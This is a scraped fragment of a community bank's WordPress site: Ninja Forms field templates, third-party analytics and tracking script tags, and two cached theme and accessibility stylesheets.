	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6
body_size: 42
content:
@font-face{font-family:'a11y';src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot);src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot?#iefix) format('embedded-opentype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff2) format('woff2'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff) format('woff'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.ttf) format('truetype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.svg#a11y) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=aticon-]:before,[class*=" aticon-"]:before{font-family:'a11y' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aticon-font:before{content:'\e602'}.aticon-adjust:before{content:'\e601'}.aticon-tint:before{content:'\e600'}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: 6550
content:
h1,h2,h3,h4,h5{font-family:'Ubuntu',sans-serif;color:#19399d}h1{font-size:42px;line-height:42px;font-weight:500;letter-spacing:0px}h2{font-size:32px;line-height:36px;font-weight:400}h3{font-size:24px;line-height:32px;font-weight:200}h4{font-size:18px;line-height:24px;font-weight:400}h5{font-size:16px;line-height:24px;font-weight:400}h6{font-size:13px;color:#888;font-weight:300;font-style:italic;line-height:18px;margin-top:10px}a{transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;text-decoration:none;color:#19399d;cursor:pointer !important}a:hover{color:#19399d;text-decoration:none;cursor:pointer !important}html{overflow-y:scroll;overflow-x:hidden}body{font-family:'Muli',sans-serif;font-size:16px;line-height:24px;font-weight:300;color:#333;background:#fff}p{font-size:16px;line-height:26px;margin-bottom:10px}b,strong{font-weight:800}img{border-style:none;vertical-align:middle;max-width:100%;height:auto;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}object,iframe{max-width:100%}ul{list-style:none;margin-top:0}ul{padding:0;margin:0}iframe[src="about:blank"]{display:none}[class*=span]{margin-left:0}hr{margin:15px 0;clear:both;color:#19399d}.widget{list-style-type:none}i{padding-right:5px}sup{font-size:50%;font-family:'Muli',Helvetica,sans-serif}.mr-2,.mx-2{margin-right:.5rem !important}.btn,.button,input[type=submit],input[type=button],input[type=submit]{display:inline-block;color:#fff;text-transform:uppercase;font-weight:800;padding:8px 15px;letter-spacing:2px;font-size:14px;border-radius:0;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button-yellow{background:#fcaf36 !important;color:#19399d !important}.button-blue{background:#19399d !important;color:#fcaf36 !important}.button-yellow:hover{background:#19399d !important;color:#fcaf36 !important}.button-blue:hover{background:#fcaf36 !important;color:#19399d !important}.btn-blue{border:1px solid #e6ecfe;background:#fff !important;color:#19399d !important}.blue{color:#19399d !important}.yellow{color:#fcaf36 !important}.btn-login{background:#19399d !important;color:#fff !important}.btn-login:hover{opacity:.8}.big-cta.blue a{background-color:#f5f5f5;padding:20px;text-align:center;color:#19399d;margin:10px 0 0;min-height:80px;font-weight:600;display:inline-block;width:100%;border:1px solid #fcaf36;line-height:21px}.big-cta.blue a:hover{background-color:#fcaf36}.disclaimer{font-size:12px;line-height:16px;font-weight:300;font-style:italic;color:#333}a.back-to-top{font-size:12px;line-height:12px;float:right;text-align:center}a.back-to-top i{padding-right:0}.lite-bg{background-color:#eef2f3;padding:75px 0;margin-top:30px;background-image:url('https://floridacapitalbank.com/wp-content/uploads/2019/07/img_background_watermark_gry_bg.png');background-size:cover;background-position:center center}.bg-blue{background-color:#19399d !important}.sow-accordion-panel-header{background:#fff !important;border-bottom:1px solid #19399d}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a{padding:0 5%}.image-circle img{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.grey-box-bg{padding:60px 0;margin:60px 0;background:#eef2f3}.blue-box-bg{padding:60px 0;margin:60px 0;background:#19399d}.grey-box-callout{padding:25px;background:#eef2f3;border:1px solid #b7c6f4}.blue-box-bg h2,.blue-box-bg h3,.blue-box-bg h2 a{color:#fcaf36 !important}.blue-box-bg p,.blue-box-bg ul li,.blue-box-bg h4{color:#fff !important}.svg-icons img{width:125px !important}.svg-icons h3{margin-top:0 !important;padding-top:0 !important}.a11y-toolbar{top:unset;bottom:80px}.a11y-toolbar ul li button{font-size:14px !important;padding:7px 5px}header .message-bar{vertical-align:middle;background:#f5f5f5;color:#d60000;font-size:16px;font-weight:400}.mobile-header{background:#19399d;padding:10px 0;color:#fff;display:none}.mobile-header a{color:#fff;text-transform:uppercase}.mobile-header li{padding:0 4%}.mobile-header li a i.fa-search,.mobile-header li a i.fa-search-minus{line-height:26px}.mobile-header .login-link{padding:15px 0}.mobile-header .online-banking-section{left:0;right:0;width:250px;margin:0 auto;background:#fff}.mobile-header .online-banking-section ul li a{color:#19399d;text-transform:none}.mobile-header .online-banking-section ul li{display:inline-block;padding:0}.header-right li{display:inline-block;color:#19399d}.header-right li a.btn{border:1px solid #19399d;padding:5px 15px 5px 10px;font-size:16px;color:#19399d;border-radius:0}.header-logo img{max-width:225px !important}header .pb-1,header .py-1{padding-bottom:20px !important}header .pt-1,header .py-1{padding-top:20px !important}.header-right{margin-top:15px}.header-right .login-link{font-weight:600;border:1px solid #19399d;padding:5px 10px;background:#fff}a.close-login{position:absolute;left:auto;right:0;top:0;color:#19399d !important}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left;margin-top:5px}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left}.online-banking-section input[type=text]{width:100%;padding:4px 10px !important}.online-banking-section input[type=submit],.online-banking-section .btn{padding:5px 10px !important;width:100%}.personal-banking-section{border-top:3px solid #fcaf36 !important}#searchbar{display:none;float:left;width:100%;height:62px;border-top:0 solid #19399d;padding:12px;z-index:9999;background:#dee6e8;-webkit-box-shadow:-1px 2px 2px rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 2px rgba(0,0,0,.2);box-shadow:-1px 2px 2px rgba(0,0,0,.2);position:absolute}#s{display:block;width:88%;border:0;outline:none;padding:0;height:60px;line-height:60px;font-size:3em;font-weight:700;color:#676767}#searchbar label{margin:0}.search-submit{display:block;background:#fcaf36 !important;color:#19399d !important;outline:none;cursor:pointer;border:0 !important}.search-form{max-width:500px;margin:0 auto}.search-form input{border:1px solid #ececec;padding:0 15px;height:35px}input[type=search]{width:70%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);margin-top:20px;min-height:200px}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);margin-top:21px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{letter-spacing:1px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{text-align:center}.mm-col-1>ul>li>a{color:#fcaf36 !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{justify-content:center;display:flex !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item{text-align:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin-left:-117px}#mega-menu-wrap-login-menu .dashicons-lock:before{color:#fcaf36 !important}.mega-menu-link:hover ul.mega-sub-menu{visibility:visible !important;opacity:1 !important}#mega-menu-wrap-login-menu .mega-indicator{display:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link:after{display:none !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{font-size:36px}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu .mega-menu-toggle{background:0 0 !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{letter-spacing:0px !important}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:'\f335'!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,48% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,48% 100%,0 50%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mortgage>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{position:relative !important;z-index:10000 !important}.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:hover,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:focus,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>li.mega-current-menu-item a{border-bottom:4px solid #fcaf36 !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mmenu-heading a{text-transform:uppercase !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item>ul.mega-sub-menu{width:200px !important;margin-top:28px;margin-right:-75px;z-index:999;position:absolute;background:#19459c;max-width:none}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:center !important}.mega-menu-flyout ul.mega-sub-menu{top:58px !important}li.mega-text-uppercase a{letter-spacing:2px;font-weight:600 !important;padding-bottom:5px !important;color:#fcaf36 !important}.mega-mmenu-heading a.mega-menu-link:hover{color:#fff !important}#home-banner{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.home-callout{padding:200px 15px;width:100%;text-align:center;vertical-align:middle;background:#f5f5f5}.home-callout a{text-align:center;color:#fff;padding:20px;border:2px solid #fff;text-transform:uppercase;font-weight:500;letter-spacing:2px;font-size:21px;line-height:24px;font-family:'Ubuntu',sans-serif;background-color:rgba(25,57,157,.65)}.home-callout a:hover{color:#fcaf36;background-color:rgba(25,57,157,.98)}.popmake h2{font-size:60px;line-height:60px;text-align:center;color:#fcaf36;font-weight:800}.popmake h3{text-align:center;color:#fff;font-size:24px;line-height:28px;font-weight:600}.col-md-9.page-content{padding-right:30px}.site-content ul{margin-left:15px;margin-bottom:20px}.site-content ul li{list-style-position:inside;text-indent:-15px}.site-content ul.flex-row li{text-indent:0px}.page-header .intro{padding:5% 30px 5% 10%}.page-header{background:#19399d;background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:center center;background-size:cover}.page-header h1{color:#fcaf36}.page-header h1.blue{text-shadow:0 0 10px #fff}.page-header h2{color:#fff;font-size:28px}.page-header p{color:#fff;font-weight:300;font-size:16px}.header-bg{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:300px;display:flex;flex-direction:column;justify-content:center}.header-bg{text-align:center;color:#fff}.banner-bg{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);min-height:350px}.page-template-page-fullwidth .banner-bg{background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:350px;display:flex;flex-direction:column;justify-content:center}.page-title-bar{background:#19399d}.page-content,.blog-list{padding:30px 15px}.site-content .page-content ul{margin-top:8px}.site-content .page-content ul li,.home-content ul li{list-style:none;font-weight:400;padding:5px 0;color:#19399d}.site-content .page-content .lite-bullets ul li{font-weight:300;color:#333}.site-content .page-content ul li:before,.home-content ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.home-content .home-bb-section ul li.nobullet:before{content:" "}.breadcrumbs{font-weight:300;font-size:14px;text-align:center;margin-top:15px}.intro-text p{font-size:20px;line-height:32px;text-align:center;padding:10px 0 10px;color:#19399d;font-weight:400;margin-bottom:0 !important}.page-template-default .intro-text p{text-align:left}.page-content h3{font-size:24px;line-height:32px;font-weight:200;margin:20px 0 10px;padding-top:15px}.page-content p{margin-bottom:25px}.home-icons{padding:50px 0;background:#eef2f3}.home-icons img{width:100px !important}.home-icons h3{text-align:center}.home-icons p{text-align:center;font-size:15px;line-height:24px;color:#000;font-weight:400}#pl-266 li{text-align:left !important}.mh-215{min-height:215px}.wpsm-comptable-wrap{overflow:visible !important;margin:25px 0 0 !important}.wpsm-comptable td{min-width:100px;max-width:100px}.wpsm-comptable th,.wpsm-comptable td{padding:10px 7px}.wpsm-icon-tick:before{color:#ffd200;font-size:26px}.wpsm-comptable td{font-size:14px}.wpsm-thead-black .wpsm-comptable th{background-color:#7f2165 !important;color:#fff}.wpsm-comptable th{color:#fff;background-color:#7f2165 !important;font-family:'Ubuntu',sans-serif;letter-spacing:.5px;font-weight:700;font-size:18px}.compare tr:first-child td{background:#fcaf36 !important;color:#19399d !important}.script,.page-id-1457 .script{font-size:24px;line-height:36px;color:#fff;padding:10px 0;font-family:'Muli',serif}.wpsm-icon-tick:before{color:#fcaf36}.left-col-yellow td:first-child{background:#fcaf36;color:#000;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.hover-col1 tr td:first-child{text-align:center}.compare td:first-child{background:#19399d;color:#fff;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.compare tr:first-child td{background:#eee;font-weight:700;border-right:1px solid #fff;border-bottom:1px solid #fff;font-size:14px}.wpsm-icon-cross:before{content:"\e604";color:#999;font-size:22px}.account-compare{padding:50px 0}.account-1,.account-2{border-right:1px dotted #999;padding:0 15px;min-height:250px}.account-short{border-right:1px dotted #999;padding:0 15px;min-height:150px}.account-compare p{font-weight:200;font-size:18px;line-height:30px}.account-compare h3{font-size:26px;text-transform:none;letter-spacing:0px;font-weight:200;margin-bottom:20px}.account-compare ul li{color:#333 !important;font-weight:300 !important}.account-benefits{border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;padding:30px 0 20px;margin:20px 0}.account-benefits h4{font-size:21px;line-height:24px;font-weight:400;letter-spacing:0px;text-align:center}.account-benefits .dashicons,.account-benefits .fa{color:#fcaf36;font-size:24px;margin-right:5px}.search-list article{border-bottom:1px dashed #fcaf36}.page-full-header .page-header{display:flex;justify-content:center;align-items:center}.page-full-header .intro{font-size:21px;line-height:36px;text-align:center;padding:10px 0 40px;color:#19399d;font-weight:400}.page-full-header .banner-bg{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.nf-field input,.nf-field select,.nf-field textarea{padding:10px;background-color:#eef2f3;box-shadow:none;border:0}.nf-form-wrap select{height:40px !important}#ninja_forms_required_items,.nf-field-container{margin-bottom:15px}.nf-before-form-content{margin-bottom:10px;font-size:14px;font-style:italic}.field-wrap select{height:40px}.office-address a{font-weight:700}.section-border-top{border-top:1px dotted #aaa;padding-top:50px;margin-top:20px}.section-border-bottom{border-bottom:1px dotted #aaa;padding-bottom:50px;margin-bottom:20px}.wmts_overlay .wmts_overlay_container{background:#19399d !important}.wmts_filters .wph_filter,.wph_pagination_load_more{padding:10px 20px !important;color:#fff !important;background:#19399d !important;border:0;font-weight:400 !important;font-size:15px;margin:0 5px 20px 0 !important}.wmts_overlay .wmts_attribute{font-size:16px}h3.wmts_job_title{font-size:18px}.wmts_member>.wmts_text_container{min-height:300px;padding:10px 12px 10px 20px !important}.wmts_filters{text-align:center}.wmts_member .wmts_attribute,.wmts_description p{font-size:15px !important}.wmts_element 